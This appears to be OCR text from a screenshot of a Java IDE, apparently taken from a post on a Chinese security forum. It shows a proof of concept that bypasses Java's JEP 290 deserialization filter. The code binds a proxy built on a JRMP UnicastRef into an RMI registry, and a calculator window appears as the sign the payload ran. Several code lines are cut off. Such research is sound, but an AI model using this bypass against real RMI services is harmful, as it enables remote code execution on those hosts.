 src
main
java
com.lala
Bypass290
Bypass290_proxy
Client
JRMPClient
Reflections
User
resources
test
target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
ServerAndRegister
73 java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
74 sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
75 sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, b: false);
76 return new sun.rmi.server.UnicastRef(liveRef);
77 }
78 public static void main(String[] args) throws Exception{
79 //获取UnicastRef对象
80 String jrmpListenerHost = "127.0.0.1";//本地测试
81 int jrmpListenerPort = 1199;
82 UnicastRef ref = generateUnicastRef(jrmpListenerHost, jrmpListene
83 //通过构造函数封装进入RemoteObjectInvocationHandler
84 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHan
85 //使用动态代理改变obj的类型变为Registry，这是Remote类型的子类
86 //所以接下来bind可以填入proxy
87 Registry proxy = (Registry) Proxy.newProxyInstance(Bypass290.clas
88 new Class[]{Registry.class}, obj);
89 //触发漏洞
90 Registry registry = LocateRegistry.getRegistry( port: 1099);//本地
91 registry.bind( name: "hello", proxy);//填入payload
92 }
93 }
Bypass290 › generateUnicastRef()
ServerAndRegister × Bypass290 ×
D:\Java\jdk1.8.0_161\bin\java.exe ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 =
先知社区